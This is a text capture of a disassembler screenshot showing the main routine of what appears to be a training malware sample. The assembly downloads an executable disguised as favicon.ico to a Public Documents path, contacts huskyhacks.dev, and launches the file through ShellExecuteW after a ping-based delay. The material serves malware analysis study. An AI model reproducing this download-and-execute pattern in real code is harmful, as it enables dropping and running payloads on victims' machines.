 Type flag name or address here
Functions
Disassembly
Name
fcn.00402500
flirt.RTC_Initialize
flirt.alldiv
flirt.alldvrm
flirt.allmul
flirt.atexit
flirt.find_pe_section__YAPA
flirt.get_entropy
flirt.isa_available_init
flirt.scrt_acquire_startup_lo
flirt.scrt_fastfail
flirt.scrt_initialize_crt
flirt.scrt_initialize_default_l
flirt.scrt_is_managed_app
flirt.scrt_release_startup_lo
flirt.scrt_uninitialize_crt
main
sub.KERNEL32.dll_IsProces
sub.VCRUNTIME140.dll___
sub.VCRUNTIME140.dll___
sub.VCRUNTIME140.dll__e
sub.VCRUNTIME140.dll_m
sub.api_ms_win_crt_heap_
sub.api_ms_win_crt_locale
sub.api_ms_win_crt_math_
sub.api_ms_win_crt_runtir
sub.api_ms_win_crt_runtir
sub.api_ms_win_crt_runtir
sub.api_ms_win_crt_runtir
Quick Filter
X
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword data.00404388, eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [var_694h], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev , 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1
0x00401115 push data.00403138 ; 0x403138
0x0040111a push 0
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101.dat.exe , 0x4032d0
0x00401121 push str.open ; 0x40336c
0x00401126 push 0
0x00401128 call dword [ShellExecuteW] ; 0x403054 , unknown_t ShellExecuteW(unknown_t hwnd, unknown_t lpOperation, unknown_t lpFile, unknown_t lpParameters, unknown_t lpDirectory, un
0x0040112e xor eax, eax
0x00401130 mov ecx, dword [var_60h]
0x00401137 xor ecx, esp
0x00401139 call fcn.00401399 ; fcn.00401399
0x0040113e mov esp, ebp
Search Disassembly Graph(main) Hexdump Decompiler (entry0)